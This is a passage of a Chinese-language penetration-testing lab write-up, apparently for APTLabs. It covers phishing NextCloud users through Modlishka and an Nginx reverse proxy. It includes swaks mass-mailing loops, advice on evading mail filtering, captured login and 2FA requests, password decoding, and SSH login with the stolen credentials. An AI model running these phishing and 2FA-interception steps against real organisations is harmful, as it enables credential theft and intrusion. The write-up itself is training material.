Cookie: __Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true; oc3sau9x3hp8=i1fjvj3np7013p88mab70btvnn; oc_sessionPassphrase=Fz25AVp5F5%2BUuiCt%2BrIwSEYVODTqz42QkBOlVnZtdTmwkr6JKlG3QOra7%2FGxX0jrAtxsBFth2lbUcA7RSeu%2FkJwpeHM149u1RQaUGo%2B76NJA4htbzcLh8vAVzQoyovMi
User-Agent: python-requests/2.25.1
======
COOKIES
======
Timestamp: Friday, 14-Mar-25 11:00:41 EDT
======
RemoteIP: 10.10.110.50:54615
======
UUID:
======
URL: https://nextcloud.0x0security.com
======
6. 实时监控可以检测到
用户访问
表单提交
包括用户名、密码、双因素认证码
REQUEST ====== Timestamp: Friday, 14-Mar-25 11:46:11 EDT ====== RemoteIP: 10.10.110.50:63240 ====== UUID: ====== POST /index.php/login HTTP/1.1 Accept: */* Accept-Encoding: gzip, deflate Connection: keep-alive Content-Length: 201 Content-Type: application/x-www-form-urlencoded Cookie: __Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true; oc3sau9x3hp8=088jcq8ub1ufi2bi394as93113; oc_sessionPassphrase=%2FHLGGkdHQxAOGF81fPpGidmcx1lchSZrlluN1t8VD9c4EHIN5D2Kr7UQfuYGeKaXEIOy4n84escljDYWChcP1YVv%2BHQEYiCotX26f9boRk0S0R1Zii7xnUR4rmQaaGIZ User-Agent: python-requests/2.25.1 user=robert&password=aep%21%40%23vae%24%2312ces&timezone_offset=1&timezone=Europe%2FBerlin&requesttoken=SvP15aPvjYYpRPI5IX02Q4yFSmJrQJ4PLbl%2FPFXMrjE%3D%3AGJWzjIyM37ZwKatTby8EO73PGQhZFdZ3Xdcaan6g6Qg%3D REQUEST ====== Timestamp: Friday, 14-Mar-25 11:46:16 EDT ====== RemoteIP: 10.10.110.50:37231 ====== UUID: ====== POST /index.php/login/challenge/admin HTTP/1.1 Accept: */* Accept-Encoding: gzip, deflate Connection: keep-alive Content-Length: 16 Content-Type: application/x-www-form-urlencoded Cookie: __Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true; oc3sau9x3hp8=088jcq8ub1ufi2bi394as93113; oc_sessionPassphrase=%2FHLGGkdHQxAOGF81fPpGidmcx1lchSZrlluN1t8VD9c4EHIN5D2Kr7UQfuYGeKaXEIOy4n84escljDYWChcP1YVv%2BHQEYiCotX26f9boRk0S0R1Zii7xnUR4rmQaaGIZ User-Agent: python-requests/2.25.1 challenge=186638*3 $3 set $0 $1269 {"UUID":"","Username":"robert","Password":"aep","Session":"{\"cookies\":{\"__Host-nc_sameSiteCookielax\":{\"name\":\"__Host-nc_sameSiteCookielax\",\"value\":\"true\",\"path\":\"\",\"domain\":\"server.0x0security.com\",\"expire\":\"0001-01-01T00:00:00Z\",\"RawExpires\":\"\",\"MaxAge\":0,\"secure\":false,\"httpOnly\":false,\"SameSite\":0},\"__Host-nc_sameSiteCookiestrict\":{\"name\":\"__Host-nc_sameSiteCookiestrict\",\"value\":\"true\",\"path\":\"\",\"domain\":\"server.0x0security.com\",\"expire\":\"0001-01-01T00:00:00Z\",\"RawExpires\":\"\",\"MaxAge\":0,\"secure\":false,\"httpOnly\":false,\"SameSite\":0},\"oc3sau9x3hp8\":{\"name\":\"oc3sau9x3hp8\",\"value\":\"744h323fdjh0im6jv3lma9gpct\",\"path\":\"\",\"domain\":\"server.0x0security.com\",\"expire\":\"0001-01-01T00:00:00Z\",\"RawExpires\":\"\",\"MaxAge\":0,\"secure\":false,\"httpOnly\":false,\"SameSite\":0},\"oc_sessionPassphrase\":{\"name\":\"oc_sessionPassphrase\",\"value\":\"VsNuHToRbf1vNSKxwUzZwoPUpRVOXCT7z9jHywbduzjusoPplFjPyyaQ7ApFSZMMhslOq6na4wEmTf0lPbR%2BbLAHBvepE2NzSAof1lkABdq8t5K75ZnXHEpLZPyXepNa\",\"path\":\"\",\"domain\":\"server.0x0security.com\",\"expire\":\"0001-01-01T00:00:00Z\",\"RawExpires\":\"\",\"MaxAge\":0,\"secure\":false,\"httpOnly\":false,\"SameSite\":0}}}","Terminated":false}
7. 控制面板访问
当设置debug为true时,可以通过web界面查看活动
四、钓鱼邮件发送与双因素认证绕过
1. 钓鱼邮件发送策略
批量发送注意事项:
避免群发邮件(容易被拦截)
使用密送(BCC)功能隐藏其他收件人
最好采取一对一发送方式
邮件发送方法比较:
群发明显收件人:
优点:操作简单
缺点:容易被拦截,收件人能看到其他目标
密送批量发送:
优点:隐藏收件人列表
缺点:邮件特征相同,易被检测
一对一定制发送:
优点:难以检测,可以个性化内容
缺点:操作复杂,耗时
钓鱼链接构造:
使用前面配置的钓鱼域名
模拟目标应用界面
2. 利用SMTP服务发送邮件
使用已获取的SMTP服务(靶场中的25端口服务)发送钓鱼邮件
可以使用脚本批量发送:
while read mailaddr;do swaks --to "$mailaddr" --from "robert@0x0security.com" --body "https://server.0x0security.com" --header "Subject: 请即可修改你的密码,以确保你的数据安全" --server 10.10.110.74;done < mailaddr.txt规避SPF和DKIM验证:
使用已控制的目标SMTP服务器
模拟组织内部邮件格式
避免使用明显可疑的发件人
3. 解密结果
apt install hurl
hURL -u aep%21%40%23vae%24%2312ces
robert
aep!@#vae$#12ces
REQUEST
======
Timestamp: Friday, 14-Mar-25 11:46:11 EDT
======
RemoteIP: 10.10.110.50:63240
======
UUID:
======
POST /index.php/login HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Length: 201
Content-Type: application/x-www-form-urlencoded
Cookie: __Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true; oc3sau9x3hp8=088jcq8ub1ufi2bi394as93113; oc_sessionPassphrase=%2FHLGGkdHQxAOGF81fPpGidmcx1lchSZrlluN1t8VD9c4EHIN5D2Kr7UQfuYGeKaXEIOy4n84escljDYWChcP1YVv%2BHQEYiCotX26f9boRk0S0R1Zii7xnUR4rmQaaGIZ
User-Agent: python-requests/2.25.1
user=robert&password=aep%21%40%23vae%24%2312ces&timezone_offset=1&timezone=Europe%2FBerlin&requesttoken=SvP15aPvjYYpRPI5IX02Q4yFSmJrQJ4PLbl%2FPFXMrjE%3D%3AGJWzjIyM37ZwKatTby8EO73PGQhZFdZ3Xdcaan6g6Qg%3D
┌──(root㉿kali)-[~/Desktop/APTLabs/Modlishka/dist]
└─# grep user aptlab.log
user=robert&password=aep%21%40%23vae%24%2312ces&timezone_offset=1&timezone=Europe%2FBerlin&requesttoken=SvP15aPvjYYpRPI5IX02Q4yFSmJrQJ4PLbl%2FPFXMrjE%3D%3AGJWzjIyM37ZwKatTby8EO73PGQhZFdZ3Xdcaan6g6Qg%3D
┌──(root㉿kali)-[~/Desktop/APTLabs/Modlishka/dist]
└─# hURL -u aep%21%40%23vae%24%2312ces
Original :: aep%21%40%23vae%24%2312ces
URL DEcoded :: aep!@#vae$#12ces
3. 双因素认证绕过
实时捕获验证码:
Modlishka能够实时捕获用户输入的双因素验证码
在apt_labs.log文件中查找challenge值
日志中的验证码形式:
验证码有效期只有1-2分钟,尽快使用!!!

REQUEST ====== Timestamp: Friday, 14-Mar-25 11:46:16 EDT ====== RemoteIP: 10.10.110.50:37231 ====== UUID: ====== POST /index.php/login/challenge/admin HTTP/1.1 Accept: */* Accept-Encoding: gzip, deflate Connection: keep-alive Content-Length: 16 Content-Type: application/x-www-form-urlencoded Cookie: __Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true; oc3sau9x3hp8=088jcq8ub1ufi2bi394as93113; oc_sessionPassphrase=%2FHLGGkdHQxAOGF81fPpGidmcx1lchSZrlluN1t8VD9c4EHIN5D2Kr7UQfuYGeKaXEIOy4n84escljDYWChcP1YVv%2BHQEYiCotX26f9boRk0S0R1Zii7xnUR4rmQaaGIZ User-Agent: python-requests/2.25.1 challenge=186638


时效性问题:
验证码有效期短(1-2分钟)
需要快速使用捕获的验证码
可以自动化脚本实现快速提取和使用
双因素验证类型:
TOTP (基于时间的一次性密码)
短信验证码
推送通知
每种类型需要不同的绕过策略
4. 捕获凭据的利用
从NextCloud密码管理器中获取SSH凭据(用户名:robot)
robertaep!@#vae$#12ces



利用获取的凭据登录目标系统(10.10.110.74的SSH服务)
ssh sshuser@10.10.110.74 ca!@vyhjyt@#$!@31CASDF&^*3451@WADSFewr获得内网立足点,开始进一步渗透

第四个flag

凭据重用策略:
尝试使用同一凭据访问其他服务
检查用户是否在多个系统使用相同密码
五、另一种实现方案:使用Nginx的反向代理
1. 使用Nginx实现钓鱼的基本步骤
申请与配置证书
┌──(root㉿kali)-[~/Desktop/APTLabs/nginx-phish/certs]
└─# openssl genrsa -out hostname.key 4096
┌──(root㉿kali)-[~/Desktop/APTLabs/nginx-phish/certs]
└─# openssl req -new -key hostname.key -out hostname.csr -utf8 -batch -subj "/CN=${FakeDomain}/emailAddress=root@hostname"┌──(root㉿kali)-[~/Desktop/APTLabs/nginx-phish/certs]
└─# ls
hostname.csr hostname.key
┌──(root㉿kali)-[~/Desktop/APTLabs/nginx-phish/certs]
└─# cat hostname.csr
-----BEGIN CERTIFICATE REQUEST-----
MIIEhzCCAm8CAQAwQjEiMCAGA1UEAwwZbmV4dGNsMHVkLjB4MHNlY3VyaXR5LmNv
bTEcMBoGCSqGSIb3DQEJARYNcm9vdEBob3N0bmFtZTCCAiIwDQYJKoZIhvcNAQEB
BQADggIPADCCAgoCggIBAMyfmc52DyuXUQSTW6iDP6RZ++6/ZITibkhNEM5Hggun
/6ZTspYevGJB4w0WcDw+Agy2U4qkeeDVvcpKnNoK3CnLKhImxFnL0Mev1/3YzYzl
ZxEkOipqtW/fcBtTejma7RShR1JQ1YYI1kksfZhyzM5yBMjm4F5vuZS4O2D1kGBV
Zr71nwvvTzhKVQyIQNyc1ZXkOG2W2tC41e2/rvrMyDtOa+MVDxg5iuMg6xyBs5dA
ksY6eB7WnR+cvkNcehECChCXSqqRxOCKP65J+rUsZVQXKvYPawoKdKM42wRDFL0Z
QOWVB4Ho4NMmkygDO5H41gb76E3Q7qyjSDemIAKlQy5kCKkHaQnA046KkOTMfbGr
qXTPM5FL7ixc0pdoT1xd3UsvkUFLTdpxb0nrvGs+7F4X6sAMhop2tIzCyaf4oYcc
YS3JWYYpTr8XPcxfMFXfkhx/RpmE8hmkLfvfSXA+vXNaavdPzCZY558A5tvVzWMb
B79z8CEqHSScPY8DFLvCttxUWVpEM4bK3bTXc3HJoq+LgIe88YHI2ugEYIuV+jPy
fukgnn5thfGmRoF47RI6VLdyZ5b7G8QZYndN2s/FmZlb0K3vN2te1xJaXJYYz78Y
yfnROlHubyQGF6NDGQ04T15txgcvwhQgLXqS0hD2M1qG9Sa/kqAT1G9dumSZZJsn
AgMBAAGgADANBgkqhkiG9w0BAQsFAAOCAgEAAMM51NRJ/OiYgCfpvZp7D+dp2/+N
Q5W7xTNsrGgYEN2/icT1Mwwq0ouqyu+5VTvj0Tkijvuvpvie6nb6W/1sGq1IDJyv
IMowZIjEMv9RdXtEJlaZElK3ZVLly62DmoG/tx3U65B8AfhyDMnp+cnt1HYbruuC
v4SVSkfs876UDdfAdeWVT1gy2VzokVi7THR9zBnK2c/cLEMQpFhc5LdL2CC5Cs0K
nE1E47Cyid+h4g2djJXEqbP/56LGKKseREld9+MurOguLLZhvDZ+fLXIZURHjQUU
J2fnjqVlZ+XdQswC8TM97jybbzQIhdLi+rCGiGmQSYSPqkk+3Z6Io7nDcELDDC/a
Ndr/wEk+xQIF9WFnHKKXqU9uO3IyJInyCjLxBTy/oROOPtLWxXGBBFYxCJUWI4pC
9BTS70nAor6LU3pC13gCVbgeIhvMlMtkc9XyIXt+QUTiF8IZtnPmFWy1zuIBy7Xw
alS7kZV6vLfBXm8RGByXR2QWZowWb320XVR9GuwPQ3IQJTxZ5SIyLbtAT6x50YX/
YPZ8cU3KeeRuncyXpcDAXVsKnFzaH2ltobTQ6f9pwfM+HNRcjWbZgHJJB9Hn6acc
vgoPsXZefOtEKyJL2gXeCnnaYwkMGn5At5bYVfWuVZ4BA55s0IUwZ1wiIOtGAxLU
qjzmBHytKbWgVEs=
-----END CERTIFICATE REQUEST-----
┌──(root㉿kali)-[~/Desktop/APTLabs/nginx-phish/certs]
└─# ls
hostname.csr hostname.key
然后去Django上添加证书,获得publickey
再去DNS上添加两条解析。
┌──(root㉿kali)-[~/Desktop/APTLabs/nginx-phish/certs]
└─# ls -al
总计 20
drwxr-xr-x 2 root root 4096 3月14日 15:31 .
drwxr-xr-x 7 root root 4096 3月14日 15:02 ..
-rw-r--r-- 1 root root 1647 3月14日 15:27 hostname.csr
-rw------- 1 root root 3268 3月14日 15:27 hostname.key
-rw-r--r-- 1 root root 2659 3月14日 15:31 publickey
┌──(root㉿kali)-[~/Desktop/APTLabs/nginx-phish/certs]
└─# cp publickey hostname.crt
┌──(root㉿kali)-[~/Desktop/APTLabs/nginx-phish/certs]
└─# nginx -t
nginx: the configuration file /etc/nginx/nginx.conf syntax is ok
nginx: configuration file /etc/nginx/nginx.conf test is successful
┌──(root㉿kali)-[~/Desktop/APTLabs/nginx-phish/certs]
└─# nginx -s reload
2025/03/14 15:33:13 [notice] 274201#274201: signal process started
┌──(root㉿kali)-[~/Desktop/APTLabs/nginx-phish/certs]
└─# 配置Nginx监听443端口
┌──(root㉿kali)-[~/Desktop/APTLabs/nginx-phish/certs] └─# cat /etc/nginx/nginx.conf # /etc/nginx/nginx.conf配置 events {} http{ log_format main "Cookie:$http_cookie\nBody:$request_body"; server { listen 443 ssl; listen [::]:443 ssl; access_log /root/Desktop/APTLabs/nginx-phish/logs/access.log main; ssl_certificate /root/Desktop/APTLabs/nginx-phish/certs/hostname.crt; ssl_certificate_key /root/Desktop/APTLabs/nginx-phish/certs/hostname.key; server_name 10.10.16.162; location / { proxy_pass https://nextcloud.0x0security.com; } } }设置反向代理规则
server_name 10.10.16.162; location / { proxy_pass https://nextcloud.0x0security.com; } } }# 检查配置文件
nginx -t
# 重新加载配置文件
nginx -s reload
监控访问日志捕获凭据
┌──(root㉿kali)-[~/Desktop/APTLabs/nginx-phish]
└─# tail -f /root/Desktop/APTLabs/nginx-phish/logs/access.log
┌──(root㉿kali)-[~/Desktop/APTLabs/nginx-phish]
└─# for i in $(cat mailaddr.txt);do swaks --to $i --from youfirend@0x0security.com --header "Subject: click me" --body "<a href='https://${FakeDomain}'>clickme</a>" --server 10.10.110.74;done
发送邮件
新开的窗口别忘了添加变量export FakeDomain="nextcl0ud.0x0security.com"查看捕获结果
┌──(root㉿kali)-[~/Desktop/APTLabs/nginx-phish] └─# tail -f /root/Desktop/APTLabs/nginx-phish/logs/access.log Cookie:- Body:- Cookie:oc3sau9x3hp8=luc6pke883fodhkof8t93aesqo; oc_sessionPassphrase=1i0KoKz8ojv0bslesew1jZ4EXewMlAFWa%2B8SPOdKyOAQJ1LANX1jqLA8xBQ2aq%2F%2BjxJujH%2BfJBVqNrBHVA6ryth2%2F8LeVx7FT9qEdsvhGEm%2B5FS0gZ30F%2Fcixzca7iaX; __Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true Body:- Cookie:__Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true; oc3sau9x3hp8=luc6pke883fodhkof8t93aesqo; oc_sessionPassphrase=1i0KoKz8ojv0bslesew1jZ4EXewMlAFWa%2B8SPOdKyOAQJ1LANX1jqLA8xBQ2aq%2F%2BjxJujH%2BfJBVqNrBHVA6ryth2%2F8LeVx7FT9qEdsvhGEm%2B5FS0gZ30F%2Fcixzca7iaX Body:user=robert&password=aep%21%40%23vae%24%2312ces&timezone_offset=1&timezone=Europe%2FBerlin&requesttoken=K30qFe26uMdj%2FLIq1c5W6E6%2FdfOdD80eo%2F4dAjmsgqc%3D%3AcUh6UqmR14ULmcVZpZonkgDOTbbTfJgv0bd4MwDiyso%3D Cookie:__Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true; oc3sau9x3hp8=6tvku5v0mfqulpdi8ir78i62k5; oc_sessionPassphrase=1i0KoKz8ojv0bslesew1jZ4EXewMlAFWa%2B8SPOdKyOAQJ1LANX1jqLA8xBQ2aq%2F%2BjxJujH%2BfJBVqNrBHVA6ryth2%2F8LeVx7FT9qEdsvhGEm%2B5FS0gZ30F%2Fcixzca7iaX Body:- Cookie:__Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true; oc3sau9x3hp8=6tvku5v0mfqulpdi8ir78i62k5; oc_sessionPassphrase=1i0KoKz8ojv0bslesew1jZ4EXewMlAFWa%2B8SPOdKyOAQJ1LANX1jqLA8xBQ2aq%2F%2BjxJujH%2BfJBVqNrBHVA6ryth2%2F8LeVx7FT9qEdsvhGEm%2B5FS0gZ30F%2Fcixzca7iaX Body:challenge=157058 Cookie:__Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true; oc3sau9x3hp8=6tvku5v0mfqulpdi8ir78i62k5; oc_sessionPassphrase=1i0KoKz8ojv0bslesew1jZ4EXewMlAFWa%2B8SPOdKyOAQJ1LANX1jqLA8xBQ2aq%2F%2BjxJujH%2BfJBVqNrBHVA6ryth2%2F8LeVx7FT9qEdsvhGEm%2B5FS0gZ30F%2Fcixzca7iaX; nc_username=robert; nc_token=7wUyUG9m7hLckWYodJ6f67Die%2F0VFe4E; nc_session_id=6tvku5v0mfqulpdi8ir78i62k5 Body:- Cookie:__Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true; nc_session_id=6tvku5v0mfqulpdi8ir78i62k5; nc_token=7wUyUG9m7hLckWYodJ6f67Die%2F0VFe4E; nc_username=robert; oc3sau9x3hp8=6tvku5v0mfqulpdi8ir78i62k5; 